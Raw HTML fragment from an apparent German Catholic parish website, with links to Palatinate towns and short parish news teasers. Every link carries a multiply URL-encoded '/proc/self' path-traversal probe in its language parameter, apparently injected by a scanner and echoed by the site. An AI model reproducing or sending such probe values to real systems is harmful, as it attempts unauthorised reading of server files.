class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70438" class="link-internal">Bobenheim-Roxheim</a></p></div></div></div><div id="c70569" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70437" class="link-internal">Deidesheim</a></p></div></div></div><div id="c70568" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70436" class="link-internal">Dudenhofen</a></p></div></div></div><div id="c77435" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c77434" class="link-internal">Edenkoben</a></p></div></div></div><div id="c70567" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70433" class="link-internal">Feilbingert</a></p></div></div></div><div id="c70566" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70435" class="link-internal">Frankenthal</a></p></div></div></div><div id="c70565" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70434" class="link-internal">Germersheim</a></p></div></div></div><div id="c70564" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70432" class="link-internal">Gersheim</a></p></div></div></div><div id="c87004" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c87005" class="link-internal">Göllheim</a></p></div></div></div><div id="c70563" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70431" class="link-internal">Grünstadt</a></p></div></div></div><div id="c70562" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70430" class="link-internal">Hauenstein</a></p></div></div></div><div id="c70561" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70429" class="link-internal">Haßloch</a></p></div></div></div><div id="c70560" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70428" class="link-internal">Herxheim</a></p></div></div></div><div id="c70559" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70425" class="link-internal">Homburg</a></p></div></div></div><div id="c70558" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70426" class="link-internal">Kandel</a></p></div></div></div><div id="c70557" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70424" class="link-internal">Kirchheim&shy;bolanden</a></p></div></div></div><div id="c70556" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70423" class="link-internal">Klingenmünster</a></p></div></div></div><div id="c70555" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70422" class="link-internal">Kusel</a></p></div></div></div><div id="c70554" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70421" class="link-internal">Lambrecht</a></p></div></div></div><div id="c70553" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70420" class="link-internal">Landau</a></p></div></div></div><div id="c70552" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70419" class="link-internal">Lauterecken</a></p></div></div></div><div id="c70551" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70418" class="link-internal">Ludwigshafen</a></p></div></div></div><div id="c70550" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70416" class="link-internal">Maikammer</a></p></div></div></div><div id="c70549" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70399" class="link-internal">Martinshöhe</a></p></div></div></div><div id="c70548" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70400" class="link-internal">Maxdorf</a></p></div></div></div><div id="c70547" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70401" class="link-internal">Neustadt</a></p></div></div></div><div id="c70546" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70402" class="link-internal">Queidersbach</a></p></div></div></div><div id="c135768" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c135761" class="link-internal">Ramstein</a></p></div></div></div><div id="c70545" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70403" class="link-internal">Rheinzabern</a></p></div></div></div><div id="c70544" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70404" class="link-internal">Rohrbach</a></p></div></div></div><div id="c70543" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70405" class="link-internal">Schifferstadt</a></p></div></div></div><div id="c70542" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70406" class="link-internal">Schönenberg-Kübelberg</a></p></div></div></div><div id="c70541" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70407" class="link-internal">St. Ingbert</a></p></div></div></div><div id="c70540" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70408" class="link-internal">Waldfischbach-Burgalben</a></p></div></div></div><div id="c135769" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c135764" class="link-internal">Waldsee</a></p></div></div></div><div id="c70539" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70409" class="link-internal">Winnweiler</a></p></div></div></div><div id="c70538" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70410" class="link-internal">Wörth</a></p></div></div></div><div id="c70572" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-center ce-above"><div class="ce-bodytext"><p><a href="index.php?id=19065&amp;L=%252525252525252525252Fproc%252525252525252525252Fself#c70411" class="link-internal">Zweibrücken</a></p></div></div></div></div></div></div></div></div><div id="grid-70384" class="frame-default frame-type-gridelements_pi1 frame-layout-0 container frame-space-before-none frame-space-after-none   pfarrei-news-latest   multicol grid_1col" data-ride="grid_1col"><div class="row"><div class="spalte 1 col-lg-12     "><div id="c135762" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 13 von 13</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">1-2</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=1&amp;cHash=ce304a28195f077ecbb81fd5b4f1b2fd">3-4</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=2&amp;cHash=4e296db27f91956667b919d36ae42f8c">5-6</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=3&amp;cHash=fdfd90055ab25267609643422cc23ef1">7-8</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=4&amp;cHash=24b2f8d82b9b3da314862f0f26a47df5">9-10</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=5&amp;cHash=a6becb3a922b6f9c5e5379b143317b24">11-12</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=6&amp;cHash=3ca6c1d54f871dd97ba9d8ca5bbbd15a">13-13</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c135763" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bad Bergzabern</span></div><div class="news-category-item"><span> Pfarrei Hl. Edith Stein</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42909&amp;cHash=268a99b388d5fc99331fd0e4ac649549" title="Info aus dem Pfarrbüro"><img src="typo3temp/assets/_processed_/1/2/csm_Das_Pfarrb%C3%BCro_ist_geschlossen_f9467ac3ae.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">12.02.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42909&amp;cHash=268a99b388d5fc99331fd0e4ac649549" title="Info aus dem Pfarrbüro">Info aus dem Pfarrbüro</a></h3><article>Sekretärinnen auf Fortbildung </article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42909&amp;cHash=268a99b388d5fc99331fd0e4ac649549" title="Info aus dem Pfarrbüro">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bad Bergzabern</span></div><div class="news-category-item"><span> Pfarrei Hl. Edith Stein</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42797&amp;cHash=143c8c2af6c852f5336498caaeab5fb8" title="Kirchenschmaus"><img src="typo3temp/assets/_processed_/3/3/csm_Kirchenschmaus_Februar_25_0e74170df0.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">06.02.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42797&amp;cHash=143c8c2af6c852f5336498caaeab5fb8" title="Kirchenschmaus">Kirchenschmaus</a></h3><article>Kirchenschmaus der St. Martins-Gemeinde. Einladung an alle!</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42797&amp;cHash=143c8c2af6c852f5336498caaeab5fb8" title="Kirchenschmaus">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 155</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=77&amp;cHash=eeaa2c83f1ada8a5305c7da40d0a15ca">Letzte &gt;&gt;</a></div></div></div></div><div id="c135760" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bad Dürkheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Theresia vom Kinde Jesu</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43329&amp;cHash=397698618d6cb5d4d738d4d4bfaa4dc4" title="Es ist wieder Kinderkirche!"><img src="typo3temp/assets/_processed_/8/f/csm_Plakat_-_Kinderkirche__M%C3%A4rz_2025_c666d1de56.png" width="510" height="510"   alt="" ></a></div><span class="news-list-date">11.03.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43329&amp;cHash=397698618d6cb5d4d738d4d4bfaa4dc4" title="Es ist wieder Kinderkirche!">Es ist wieder Kinderkirche!</a></h3><article>Kirche für die ganze Familie</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43329&amp;cHash=397698618d6cb5d4d738d4d4bfaa4dc4" title="Es ist wieder Kinderkirche!">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bad Dürkheim</span></div><div class="news-category-item"><span> Pfarrei Hl. Theresia vom Kinde Jesu</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43256&amp;cHash=f24a21d4deac7fbf1eac5cdc627b2974" title="Gottesdienst der Versöhnung in der Fastenzeit"><img src="typo3temp/assets/_processed_/0/5/csm_vers%C3%B6hnungsgodi_f60b1b195a.png" width="510" height="510"   alt="" ></a></div><span class="news-list-date">06.03.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43256&amp;cHash=f24a21d4deac7fbf1eac5cdc627b2974" title="Gottesdienst der Versöhnung in der Fastenzeit">Gottesdienst der Versöhnung in der Fastenzeit</a></h3><article>Samstag, den 8. März, um 18:00 Uhr in die Edith Stein Kirche in Wachenheim </article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=43256&amp;cHash=f24a21d4deac7fbf1eac5cdc627b2974" title="Gottesdienst der Versöhnung in der Fastenzeit">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 183</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=91&amp;cHash=f25dfb0f6701150028d15aaf44f4e4a0">Letzte &gt;&gt;</a></div></div></div></div><div id="c70385" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bexbach</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz von Assisi</span></div><div class="news-category-item"><span> Pfarrei Hl. Nikolaus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14096&amp;cHash=56545561093e896da3e3950bdf222b9f" title="Impuls für Freitag, den 24. April"><img src="typo3temp/assets/_processed_/4/6/csm_2020_04_24_musik_86afaa3426.png" width="510" height="510"   alt="" ></a></div><span class="news-list-date">24.04.20</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14096&amp;cHash=56545561093e896da3e3950bdf222b9f" title="Impuls für Freitag, den 24. April">Impuls für Freitag, den 24. April</a></h3><article>Fröhlich sein, Gutes tun und die Spatzen pfeifen lassen. </article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14096&amp;cHash=56545561093e896da3e3950bdf222b9f" title="Impuls für Freitag, den 24. April">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Bexbach</span></div><div class="news-category-item"><span> Pfarrei Hl. Franz von Assisi</span></div><div class="news-category-item"><span> Pfarrei Hl. Nikolaus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14084&amp;cHash=9257fdc4db04b59d731d8eaaa73684e2" title="Impuls für Donnerstag, den 23. April"><img src="typo3temp/assets/_processed_/c/5/csm_2020_04_23_herz_h%C3%A4ngt_093be2829e.png" width="510" height="510"   alt="" ></a></div><span class="news-list-date">22.04.20</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14084&amp;cHash=9257fdc4db04b59d731d8eaaa73684e2" title="Impuls für Donnerstag, den 23. April">Impuls für Donnerstag, den 23. April</a></h3><article>Es ist schwer, mitten im Tagesgeschäft, im Ringen um Position und Einfluss, auf das...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=14084&amp;cHash=9257fdc4db04b59d731d8eaaa73684e2" title="Impuls für Donnerstag, den 23. April">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 152</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a 